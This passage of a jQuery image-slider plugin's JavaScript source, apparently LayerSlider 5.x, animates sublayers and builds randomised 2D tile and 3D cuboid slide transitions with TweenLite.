									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxin') ){
										if( $(this).data('offsetxin') === 'left' ){
											lml = -ls.g.sliderWidth();
										}else if( $(this).data('offsetxin') === 'right' ){
											lml = ls.g.sliderWidth();
										}else{
											lml = parseInt( $(this).data('offsetxin') );
										}
									}else{
										lml = ls.lt.offsetXIn;
									}
									if( $(this).data('offsetyin') ){
										if( $(this).data('offsetyin') === 'top' ){
											lmt = -ls.g.sliderHeight();
										}else if( $(this).data('offsetyin') === 'bottom' ){
											lmt = ls.g.sliderHeight();
										}else{
											lmt = parseInt( $(this).data('offsetyin') );
										}
									}else{
										lmt = ls.lt.offsetYIn;
									}
									break;
							}

							// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

							var nextSubRotate = nextSubRotateX = nextSubRotateY = nextSubScale = nextSubSkewX = nextSubSkewY = nextSubScaleX = nextSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								nextSubRotate = $(this).data('rotatein') ? $(this).data('rotatein') : ls.lt.rotateIn;
								nextSubRotateX = $(this).data('rotatexin') ? $(this).data('rotatexin') : ls.lt.rotateXIn;
								nextSubRotateY = $(this).data('rotateyin') ? $(this).data('rotateyin') : ls.lt.rotateYIn;
								nextSubScale = $(this).data('scalein') ? $(this).data('scalein') : ls.lt.scaleIn;
								nextSubSkewX = $(this).data('skewxin') ? $(this).data('skewxin') : ls.lt.skewXIn;
								nextSubSkewY = $(this).data('skewyin') ? $(this).data('skewyin') : ls.lt.skewYIn;
								if( nextSubScale === 1 ){
									nextSubScaleX = $(this).data('scalexin') ? $(this).data('scalexin') : ls.lt.scaleXIn;
									nextSubScaleY = $(this).data('scaleyin') ? $(this).data('scaleyin') : ls.lt.scaleYIn;
								}else{
									nextSubScaleX = nextSubScaleY = nextSubScale;
								}

								var toi = $(this).data('transformoriginin') ? $(this).data('transformoriginin').split(' ') : ls.lt.transformOriginIn;
								for(var t =0;t<toi.length;t++){
									if( toi[t].indexOf('%') === -1 && toi[t].indexOf('left') !== -1 && toi[t].indexOf('right') !== -1 && toi[t].indexOf('top') !== -1 && toi[t].indexOf('bottom') !== -1 ){
										toi[t] = '' + parseInt( toi[t] ) * ls.g.ratio + 'px';
									}
								}
								var nextSubTransformOrigin = toi.join(' ');
								var nextSubPerspective = $(this).data('perspectivein') ? $(this).data('perspectivein') : ls.lt.perspectiveIn;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var nextSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							// BUGFIX v5.0.1 Fixed the starting position of layers with percentage value of width

							if( $(this)[0].style.width.indexOf('%') !== -1 ){
								$(this).css({
									width: ls.g.sliderWidth() / 100 * parseInt( $(this)[0].style.width )
								});
							}

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( nextSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( nextSubRotate ) === 0 ? $(this).outerHeight() : wh;

							// console.log( modX, $(this).outerWidth(), $(this).width(), $(this).height(), $(this)[0].style.width, $(this).outerHeight(), wh );

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetxin') === 'left' || $(this).data('offsetxin') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( endLeft + ( nextSubScaleX / 2 + .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = ls.g.sliderWidth() - endLeft + ( nextSubScaleX / 2 - .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetyin') === 'top' || $(this).data('offsetyin') === 'bottom' ) ){

								if( lmt < 0 ){
									lmt = - ( endTop + ( nextSubScaleY / 2 + .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = ls.g.sliderHeight() - endTop + ( nextSubScaleY / 2 - .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( nextSubPLevel === -1 || nextSubSlideDir === 'new'){
								var nextSubPar = 1;
							}else{
								var nextSubParMod = ls.g.nextLayer.data('parallaxin') ? parseInt(ls.g.nextLayer.data('parallaxin')) : ls.o.parallaxIn;
								var nextSubPar = nextSubPLevel * nextSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deI = ls.lt.delayIn;
								var duI = ls.lt.durationIn;
								var eI = ls.lt.easingIn;
							}else{
								var deI = ls.o.delayIn;
								var duI = ls.o.durationIn;
								var eI = ls.o.easingIn;
							}

							var nextSubDelay = $(this).data('delayin') ? parseInt($(this).data('delayin')) : deI;
							var nextSubTime = $(this).data('durationin') ? parseInt($(this).data('durationin')) : duI;
							var nextSubEasing = $(this).data('easingin') ? $(this).data('easingin') : eI;

							var cursub = $(this);

							var nextSubCallback = function(){

								// BUGFIX v5.1.0 Removing transition property from video layers

								if( cursub.hasClass('ls-video-layer') ){
									cursub.addClass('ls-videohack');
								}

								// NEW FEATURE v2.0 autoPlayVideos

								if( ls.o.autoPlayVideos == true ){

									// YouTube & Vimeo videos

									cursub.find('.ls-videopreview').click();

									// HTML5 videos

									cursub.find('video, audio').each(function(){
										if( typeof $(this)[0].currentTime !== 0){
											$(this)[0].currentTime = 0;
										}
										$(this).click();
									});
								}

								// NEW FEATURE v3.0 showUntil sublayers
								// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

								if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

									// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

									cursub.data('showUntilTimer', setTimeout(function(){
										ls.sublayerShowUntil( cursub );
									}, cursub.data('showuntil') ));
								}
							};

							$(this).css({
								marginLeft : 0,
								marginTop : 0
							});

							var css = {
								scaleX : nextSubScaleX,
								scaleY : nextSubScaleY,
								skewX : nextSubSkewX,
								skewY : nextSubSkewY,
								rotation : nextSubRotate,
								rotationX : nextSubRotateX,
								rotationY : nextSubRotateY,
								visibility : 'visible',
								x : lml * nextSubPar,
								y : lmt * nextSubPar
							};

							var transition = {
								rotation : 0,
								rotationX : 0,
								rotationY : 0,
								skewX : 0,
								skewY : 0,
								scaleX : 1,
								scaleY : 1,
								ease : lsConvertEasing( nextSubEasing ),
								delay : nextSubDelay/1000,
								x : 0,
								y : 0,
								onComplete : function(){
									nextSubCallback();
								}
							};

							if( nextSubSlideDir.indexOf('fade') != -1 || ( $(this).data('fadein') !== 'false' && $(this).data('transitiontype') === 'new' ) ){

								css['opacity'] = 0;
								transition['opacity'] = $(this).data( 'originalOpacity' );
							}

							// $(this).css( css );

							// $(this).stop().delay( curDelay + nextDelay + nextSubDelay ).animate( transition, nextSubTime, nextSubEasing, function(){
							// 	if( ls.g.ie78 & $(this).data( 'originalOpacity') === 1 ){
							// 		$(this).get(0).style.removeAttribute('filter');
							// 	}
							// 	nextSubCallback();
							// });

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformPerspective : nextSubPerspective,
								transformOrigin : nextSubTransformOrigin
							});

							$(this).data('tr', TweenLite.fromTo($(this)[0],nextSubTime/1000,css,transition) );
						});
					};

			/* NEW FEATURE v4.0 2D & 3D Layer Transitions */

					// Selecting ONE transition (random)
					// If the browser doesn't support CSS3 3D, 2D fallback mode will be used instead
					// In this case, if user didn't specify any 2D transitions, a random will be selected

					var selectTransition = function(){

						// if the browser supports CSS3 3D and user specified at least one of 3D transitions

						if( lsSupport3D( $(el) ) && ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('customtransition3d') ) ){

							if( ls.g.nextLayer.data('transition3d') && ls.g.nextLayer.data('customtransition3d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['3d',ls.g.nextLayer.data('transition3d')],['custom3d',ls.g.nextLayer.data('customtransition3d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition3d') ){
								getTransitionType('3d',ls.g.nextLayer.data('transition3d'));
							}else{
								getTransitionType('custom3d',ls.g.nextLayer.data('customtransition3d'));
							}

						}else{

							if( ls.g.nextLayer.data('transition2d') && ls.g.nextLayer.data('customtransition2d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['2d',ls.g.nextLayer.data('transition2d')],['custom2d',ls.g.nextLayer.data('customtransition2d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition2d') ){
								getTransitionType('2d',ls.g.nextLayer.data('transition2d'));
							}else if( ls.g.nextLayer.data('customtransition2d') ){
								getTransitionType('custom2d',ls.g.nextLayer.data('customtransition2d'));
							}else{
								getTransitionType('2d','1');
							}
						}
					};

					// Needed by the demo page

					var selectCustomTransition = function(){

						if( lsSupport3D( $(el) ) && LSCustomTransition.indexOf('3d') != -1 ){
							getTransitionType('3d',LSCustomTransition.split(':')[1]);
						}else{
							if( LSCustomTransition.indexOf('3d') != -1){
								getTransitionType('2d','all');
							}else{
								getTransitionType('2d',LSCustomTransition.split(':')[1]);
							}
						}
					};

					// Choosing layer transition type (2d, 3d, or both)

					var getTransitionType = function(type,transitionlist){

						var tr = type.indexOf('custom') == -1 ? ls.t : ls.ct;
						var tt = '3d', lt, number;

						if( type.indexOf('2d') != -1 ){
							tt = '2d';
						}

						if( transitionlist.indexOf('last') != -1 ){
							number = tr['t'+tt].length-1;
							lt = 'last';
						}else if( transitionlist.indexOf('all') != -1){
							number = Math.floor(Math.random() * lsCountProp(tr['t'+tt]) );
							lt = 'random from all';
						}else{
							var t = transitionlist.split(',');
							var l = t.length;
							number = parseInt(t[Math.floor(Math.random() * l)])-1;
							lt = 'random from specified';
						}

						slideTransition(tt,tr['t'+tt][number]);

//						$('.test').html('Originals:<br><br>t3D: '+ls.g.nextLayer.data('transition3d')+'<br>t2D: '+ls.g.nextLayer.data('transition2d')+'<br>custom3D: '+ls.g.nextLayer.data('customtransition3d')+'<br>custom2D: '+ls.g.nextLayer.data('customtransition2d')+'<br><br>Support 3D: '+lsSupport3D( $(el) )+'<br><br>Selected transition:<br><br>Type: '+type+' ('+lt+')<br>Number in transition list: '+(number+1)+'<br>Name of the transition: '+tr['t'+tt][number]['name']);
					};

					// The slideTransition function

					var slideTransition = function(type,prop){

						var inner = $(el).find('.ls-inner');

						// sublayersDurationOut - for future usage

						var sublayersDurationOut = ls.g.curLayer.find('*[class*="ls-l"]').length > 0 ? 1000 : 0;

						// Detecting a carousel transition - Transition name must have the carousel string

						var carousel = prop.name.toLowerCase().indexOf('carousel') == -1 ? false : true;

						// Detecting a crossfade transition - Transition name must have the crossfad string

						var crossfade = prop.name.toLowerCase().indexOf('crossfad') == -1 ? false : true;

						// Calculating cols and rows

						var cols = typeof(prop.cols);
						var rows = typeof(prop.rows);

						switch( cols ){
							case 'number':
								cols = prop.cols;
							break;
							case 'string':
								cols = Math.floor( Math.random() * ( parseInt( prop.cols.split(',')[1] ) - parseInt( prop.cols.split(',')[0] ) + 1) ) + parseInt( prop.cols.split(',')[0] );
							break;
							default:
								cols = Math.floor( Math.random() * ( prop.cols[1] - prop.cols[0] + 1) ) + prop.cols[0];
							break;
						}

						switch( rows ){
							case 'number':
								rows = prop.rows;
							break;
							case 'string':
								rows = Math.floor( Math.random() * ( parseInt( prop.rows.split(',')[1] ) - parseInt( prop.rows.split(',')[0] ) + 1) ) + parseInt( prop.rows.split(',')[0] );
							break;
							default:
								rows = Math.floor( Math.random() * ( prop.rows[1] - prop.rows[0] + 1) ) + prop.rows[0];
							break;
						}

						if( ( ls.g.isMobile() == true && ls.o.optimizeForMobile == true ) || ( ls.g.ie78 && ls.o.optimizeForIE78 == true ) ){

							// Reducing cols in three steps

							if( cols >= 15 ){
								cols = 7;
							}else if( cols >= 5 ){
								cols = 4;
							}else if( cols >= 4 ){
								cols = 3;
							}else if( cols > 2 ){
								cols = 2;
							}

							// Reducing rows in three steps

							if( rows >= 15 ){
								rows = 7;
							}else if( rows >= 5 ){
								rows = 4;
							}else if( rows >= 4 ){
								rows = 3;
							}else if( rows > 2 ){
								rows = 2;
							}

							// Reducing more :)

							if( rows > 2 && cols > 2 ){
								rows = 2;
								if( cols > 4){
									cols = 4;
								}
							}
						}

						var tileWidth = $(el).find('.ls-inner').width() / cols;
						var tileHeight = $(el).find('.ls-inner').height() / rows;

						// Creating HTML markup for layer transitions

						if( !ls.g.ltContainer ){
							ls.g.ltContainer = $('<div>').addClass('ls-lt-container').addClass('ls-overflow-hidden').css({
								width : inner.width(),
								height : inner.height()
							}).prependTo( inner );
						}else{
							ls.g.ltContainer.stop(true,true).empty().css({
								display : 'block',
								width : inner.width(),
								height : inner.height()
							});
						}

						// Setting size

						var restW = inner.width() - Math.floor(tileWidth) * cols;
						var restH = inner.height() - Math.floor(tileHeight) * rows;

						var tileSequence = [];

						// IMPROVEMENT v4.1.3 Array-randomizer is now a local function
						// Randomize array function

						tileSequence.randomize = function() {
						  var i = this.length, j, tempi, tempj;
						  if ( i == 0 ) return false;
						  while ( --i ) {
						     j       = Math.floor( Math.random() * ( i + 1 ) );
						     tempi   = this[i];
						     tempj   = this[j];
						     this[i] = tempj;
						     this[j] = tempi;
						  }
						  return this;
						}

						for(var ts=0; ts<cols * rows; ts++){
							tileSequence.push(ts);
						}

						// Setting the sequences of the transition

						switch( prop.tile.sequence ){
							case 'reverse':
								tileSequence.reverse();
							break;
							case 'col-forward':
								tileSequence = lsOrderArray(rows,cols,'forward');
							break;
							case 'col-reverse':
								tileSequence = lsOrderArray(rows,cols,'reverse');
							break;
							case 'random':
								tileSequence.randomize();
							break;
						}

						var curBG = ls.g.curLayer.find('.ls-bg');
						var nextBG = ls.g.nextLayer.find('.ls-bg');

						// IMPROVEMENT v4.6.0 If current and next layer both have no BG, skipping the slide transition

						if( curBG.length == 0 && nextBG.length == 0 ){
							type = '2d';
							prop = $.extend(true, {}, ls.t['t2d'][0]);
							prop.transition.duration = 1
							prop.tile.delay = 0;
						}

						if( type == '3d' ){
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay;

							var stepDuration = 0;

							if( prop.before && prop.before.duration ){
								stepDuration += prop.before.duration;
							}
							if( prop.animation && prop.animation.duration ){
								stepDuration += prop.animation.duration;
							}
							if( prop.after && prop.after.duration ){
								stepDuration += prop.after.duration;
							}

							ls.g.totalDuration += stepDuration;

							var stepDelay = 0;

							if( prop.before && prop.before.delay ){
								stepDelay += prop.before.delay;
							}
							if( prop.animation && prop.animation.delay ){
								stepDelay += prop.animation.delay;
							}
							if( prop.after && prop.after.delay ){
								stepDelay += prop.after.delay;
							}

							ls.g.totalDuration += stepDelay;

						}else{
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay + prop.transition.duration;

							// IMPROVEMENT v4.5.0 Creating separated containers for current and next tiles

							ls.g.curTiles = $('<div>').addClass('ls-curtiles').appendTo( ls.g.ltContainer );
							ls.g.nextTiles = $('<div>').addClass('ls-nexttiles').appendTo( ls.g.ltContainer );
						}

						var pn = ls.g.prevNext;

						// Creating cuboids for 3d or tiles for 2d transition (cols * rows)

						for(var tiles=0; tiles < cols * rows; tiles++){

							var rW = tiles%cols == 0 ? restW : 0;
							var rH = tiles > (rows-1)*cols-1 ? restH : 0;

							var tile = $('<div>').addClass('ls-lt-tile').css({
								width : Math.floor(tileWidth) + rW,
								height : Math.floor(tileHeight) + rH
							}).appendTo( ls.g.ltContainer );

							var curTile, nextTile;

							// If current transition is a 3d transition

							if( type == '3d' ){

								tile.addClass('ls-3d-container');

								var W = Math.floor(tileWidth) + rW;
								var H = Math.floor(tileHeight) + rH;
								var D;

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( W / 7 ) + rW;
									}else{
										D = W;
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( H / 7 ) + rH;
									}else{
										D = H;
									}
								}

								var W2 = W/2;
								var H2 = H/2;
								var D2 = D/2;

								// createCuboids function will append cuboids with their style settings to their container

								// BUGFIX v5.1.2 the prefixless transform must be the last property

								var createCuboids = function(c,a,w,h,tx,ty,tz,rx,ry){
									$('<div>').addClass(c).css({
										width: w,
										height: h,
										'-o-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-ms-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-moz-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-webkit-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)'
									}).appendTo(a);
								};

								createCuboids('ls-3d-box',tile,0,0,0,0,-D2,0,0);

								var backRotX = 0
								var topRotX = 0
								var bottomRotX = 0

								if( prop.animation.direction == 'vertical' && Math.abs(prop.animation.transition.rotateX) > 90){
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,180,0);
								}else{
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,0,180);
								}

								createCuboids('ls-3d-bottom',tile.find('.ls-3d-box'),W,D,-W2,H2-D2,0,-90,0);
								createCuboids('ls-3d-top',tile.find('.ls-3d-box'),W,D,-W2,-H2-D2,0,90,0);
								createCuboids('ls-3d-front',tile.find('.ls-3d-box'),W,H,-W2,-H2,D2,0,0);
								createCuboids('ls-3d-left',tile.find('.ls-3d-box'),D,H,-W2-D2,-H2,0,0,-90);
								createCuboids('ls-3d-right',tile.find('.ls-3d-box'),D,H,W2-D2,-H2,0,0,90);

								curTile = tile.find('.ls-3d-front');

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-left, .ls-3d-right');
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-top, .ls-3d-bottom');
									}
								}

								// Animating cuboids

								var curCubDelay = tileSequence[tiles] * prop.tile.delay;

								var curCub = ls.g.ltContainer.find('.ls-3d-container:eq('+tiles+') .ls-3d-box');

								var tl = new TimelineLite();

								if( prop.before && prop.before.transition ){
									prop.before.transition.delay = prop.before.transition.delay ? (prop.before.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
									tl.to( curCub[0],prop.before.duration/1000,lsConvertTransition( prop.before.transition, prop.before.easing ));
								}else{
									prop.animation.transition.delay = prop.animation.transition.delay ? (prop.animation.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
								}

								tl.to( curCub[0],prop.animation.duration/1000,lsConvertTransition( prop.animation.transition, prop.animation.easing ));

								if( prop.after ){
									if( !prop.after.transition ){
										prop.after.transition = {};
									}
									tl.to( curCub[0],prop.after.duration/1000,lsConvertTransition( prop.after.transition, prop.after.easing, 'after' ));
								}

							}else{

								// If current transition is a 2d transition

								var T1 = L1 = T2 = L2 = 'auto';
								var O1 = O2 = 1;

								if( prop.transition.direction == 'random' ){
									var dir = ['top','bottom','right','left'];
									var direction = dir[Math.floor(Math.random() * dir.length )];
								}else{
									var direction = prop.transition.direction;
								}

								// IMPROVEMENT v4.5.0 Reversing animation directions if slider is moving backwards

								if( prop.name.toLowerCase().indexOf('mirror') != -1 && tiles%2 == 0 ){
									if( pn == 'prev' ){
										pn = 'next';
									}else{
										pn = 'prev';
									}
								}

								if( pn == 'prev' ){

									switch( direction ){
										case 'top':
											direction = 'bottom';
										break;
										case 'bottom':
											direction = 'top';
										break;
										case 'left':
											direction = 'right';
										break;
										case 'right':
											direction = 'left';
										break;
										case 'topleft':
											direction = 'bottomright';
										break;
										case 'topright':
											direction = 'bottomleft';
										break;
										case 'bottomleft':
											direction = 'topright';
										break;
										case 'bottomright':
											direction = 'topleft';
										break;
									}
								}

								switch( direction ){
									case 'top':
										T1 = T2 = -tile.height();
										L1 = L2 = 0;
									break;
									case 'bottom':
										T1 = T2 = tile.height();
										L1 = L2 = 0;
									break;
									case 'left':
										T1 = T2 = 0;
										L1 = L2 = -tile.width();
									break;
									case 'right':
										T1 = T2 = 0;
										L1 = L2 = tile.width();
									break;
									case 'topleft':
										T1 = tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'topright':
										T1 = tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
									case 'bottomleft':
										T1 = - tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'bottomright':
										T1 = - tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
								}

								ls.g.scale2D = prop.transition.scale ? prop.transition.scale : 1;

								if( carousel == true && ls.g.scale2D != 1 ){

									T1 = T1 / 2;
									T2 = T2 / 2;
									L1 = L1 / 2;
									L2 = L2 / 2;
								}

								// Selecting the type of the transition

//								if( !ls.g.ie78 || ( ls.g.ie78 && !ls.o.optimizeForIE78 ) ||  ( ls.g.ie78 && ls.o.optimizeForIE78 == true && prop.name.toLowerCase().indexOf('crossfade') != -1 ) ){
									switch( prop.transition.type ){
										case 'fade':
											T1 = T2 = L1 = L2 = 0;
											O1 = 0;
											O2 = 1;
										break;
										case 'mixed':
										O1 = 0;
										O2 = 1;
										if( ls.g.scale2D == 1 ){
											T2 = L2 = 0;
										}
										break;
									}
//								}

								// IMPROVEMENT v4.5.0 Implemented Rotation and Scale into 2D Transitions

								if((( prop.transition.rotate || prop.transition.rotateX || prop.transition.rotateY ) || ls.g.scale2D != 1 ) && !ls.g.ie78 && prop.transition.type != 'slide' ){
									tile.css({
										overflow : 'visible'
									});
								}else{
									tile.css({
										overflow : 'hidden'
									});
								}

								if( carousel == true){
									ls.g.curTiles.css({
										overflow: 'visible'
									});
								}else{
									ls.g.curTiles.css({
										overflow: 'hidden'
									});
								}

								if( crossfade == true || prop.transition.type == 'slide' || carousel == true ){
									var tileInCur = tile.appendTo( ls.g.curTiles );
									var tileInNext = tile.clone().appendTo( ls.g.nextTiles );
									curTile = $('<div>').addClass('ls-curtile').appendTo( tileInCur );
								}else{
									var tileInNext = tile.appendTo( ls.g.nextTiles );
								}

								nextTile = $('<div>').addClass('ls-nexttile').appendTo( tileInNext ).css({
									top : -T1,
									left : -L1,
									dispay : 'block',
									opacity : O1
								});

								// Animating tiles

								var curTileDelay = tileSequence[tiles] * prop.tile.delay;

								// IMPROVEMENT v4.5.0 Implemented various types of rotations into 2D Transitions

								var r = prop.transition.rotate ? prop.transition.rotate : 0;
								var rX = prop.transition.rotateX ? prop.transition.rotateX : 0;
								var rY = prop.transition.rotateY ? prop.transition.rotateY : 0;

								// Reversing rotation degrees if slider is moving backwards

								if( pn == 'prev' ){
									r = -r;
									rX = -rX;
									rY = -rY;
								}

								TweenLite.fromTo(nextTile[0],prop.transition.duration/1000,{
									rotation : r,
									rotationX : rX,
									rotationY : rY,
									scale : ls.g.scale2D
								},{
									delay : curTileDelay / 1000,
									top : 0,
									left : 0,
									opacity : O2,
									rotation : 0,
									rotationX : 0,
									rotationY : 0,
									scale : 1,
									ease : lsConvertEasing( prop.transition.easing )
								});

								// IMPROVEMENT v5.0.0 Smart crossfading for semi-transparent PNG and different size JPG backgrounds

								if(
									crossfade == true && (
										nextBG.length < 1 || (
											nextBG.length > 0 && (
												nextBG.attr('src').toLowerCase().indexOf('png') != -1 || (
													nextBG.width() < ls.g.sliderWidth() || nextBG.height() < ls.g.sliderHeight()
												)
											)
										)
									)
								){
									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										opacity : 0,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}

								if( ( prop.transition.type == 'slide' || carousel == true ) && prop.name.toLowerCase().indexOf('mirror') == -1 ){

									var r2 = 0;

									if( r != 0 ){
										r2 = -r;
									}

									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										top : T2,
										left : L2,
										rotation : r2,
										scale : ls.g.scale2D,
										opacity: O1,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}
							}

							// Appending the background images of current and next layers into the tiles on both of 2d & 3d transitions
							// BUGFIX v5.0.0 added Math.floor to prevent '1px bug' under Safari and Firefox

							if( curBG.length ){
								if( type == '3d' || ( type == '2d' && ( crossfade == true || prop.transition.type == 'slide' || carousel == true ) ) ){
									curTile.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')) - parseFloat(tile.position().left),
										marginTop : parseFloat(curBG.css('margin-top')) - parseFloat(tile.position().top)
									}));
								}else if( ls.g.curTiles.children().length == 0 ){
									ls.g.curTiles.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')),
										marginTop : parseFloat(curBG.css('margin-top'))
									}));

								}
							}

							if( nextBG.length ){
								nextTile.append( $('<img>').attr('src', nextBG.attr('src')).css({
									width : nextBG[0].style.width,
									height : nextBG[0].style.height,
									marginLeft : parseFloat(nextBG.css('margin-left')) - parseFloat(tile.position().left),
									marginTop : parseFloat(nextBG.css('margin-top')) - parseFloat(tile.position().top)
								}));
							}
						}

						// Storing current and next layer elements in a local variable (needed by setTimeout functions in some cases)

						var curLayer = ls.g.curLayer;
						var nextLayer = ls.g.nextLayer;

						// Hiding the background image of the current and next layers (immediately)

						setTimeout(function(){
							curLayer.find('.ls-bg').css({
								visibility : 'hidden'
							});
						},50);

						nextLayer.find('.ls-bg').css({
							visibility : 'hidden'
						});
						ls.g.ltContainer.removeClass('ls-overflow-hidden');

						// Sliding out the sublayers of the current layer
						// (immediately, delay out and duration out properties are not applied to the sublayers during the new layer transitions)

						curSubLayers(sublayersDurationOut);

						// BUGFIX v5.2.0 prevents background flickering in some cases

						if( sublayersDurationOut === 0 ){
							sublayersDurationOut = 10;
						}

						// Hiding current layer after its sublayers animated out

						setTimeout(function(){
							curLayer.css({
								width: 0
							});
						}, sublayersDurationOut );

						// Calculating next layer delay

						var nextLayerTimeShift = parseInt(nextLayer.data('timeshift')) ? parseInt(nextLayer.data('timeshift')) : 0;
						var nextLayerDelay = ls.g.totalDuration + nextLayerTimeShift > 0 ? ls.g.totalDuration + nextLayerTimeShift : 0;

						// Showing next layer and sliding sublayers of the next layer in after the current layer transition ended

						setTimeout(function(){
							if( ls.g.resize == true ){
								ls.g.ltContainer.empty();
								curLayer.removeClass('ls-active');
								ls.makeResponsive( nextLayer, function(){
									ls.g.resize = false;
								});
							}

							// Sliding in / fading in the sublayers of the next layer

							nextSubLayers();

							// NEW FEATURE v4.6.0 Hiding background if the next layer has png BG or has no BG
							// BUGFIX v4.6.1 Changed some properties to prevent flickering

							if( nextLayer.find('.ls-bg').length < 1 || ( nextLayer.find('.ls-bg').length > 0 && nextLayer.find('.ls-bg').attr('src').toLowerCase().indexOf('png') != -1 ) ){

								ls.g.ltContainer.delay(350).fadeOut(300,function(){
									$(this).empty().show();
								});
							}

							// Displaying the next layer (immediately)

							nextLayer.css({
								width : ls.g.sliderWidth(),
								height : ls.g.sliderHeight()
							});
						}, nextLayerDelay );

						// BUGFIX v5.0.1 Added a minimal value of ls.g.totalDuration
						// CHANGED in v5.1.0 due to a fading issue in carousel transition

						if( ls.g.totalDuration < 300 ){
							ls.g.totalDuration = 1000;
						}

						// Changing visibility to visible of the background image of the next layer and overflow to hidden of .ls-lt-container after the transition and calling callback function

						setTimeout(function(){
							ls.g.ltContainer.addClass('ls-overflow-hidden');

							nextLayer.addClass('ls-active');

							if( nextLayer.find('.ls-bg').length ){

								nextLayer.find('.ls-bg').css({
									display : 'none',
									visibility : 'visible'
								});
								if( ls.g.ie78 ){
									nextLayer.find('.ls-bg').css('display','block');
									setTimeout(function(){
										curLayerCallback();
									},500);
								}else{
									nextLayer.find('.ls-bg').fadeIn(500, function(){
										curLayerCallback();
									});
								}
							}else{
								curLayerCallback();
							}

						}, ls.g.totalDuration );
					};



			/* Selecting and running the transition */

					// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

					var startInViewport = function(){

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							$(this).css({
								visibility : 'hidden'
							});
						});

						ls.g.sliderTop = $(el).offset().top;

						$(window).load(function(){
							setTimeout(function(){

								ls.g.sliderTop = $(el).offset().top;
							}, 20);
						});

